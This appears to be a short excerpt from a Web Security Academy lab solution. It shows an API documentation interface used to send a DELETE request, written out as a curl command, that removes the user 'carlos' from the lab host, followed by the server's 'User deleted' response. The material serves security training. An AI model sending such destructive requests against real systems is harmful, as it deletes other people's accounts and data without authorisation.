 DELETE
username : String *
carlos
Clear
curl -vgw "\n" -X DELETE 'https://0a4c000c03e6ddba8333d83000c800fc.web-security-academy.net/api/user/carlos' -d '{}'
Send Request
Status
200
Headers
content-encoding: gzip
content-length: 45
content-type: application/json; charset=utf-8
x-content-type-options: nosniff
x-firefox-spdy: h2
x-frame-options: SAMEORIGIN
Body
{
  "status": "User deleted"
}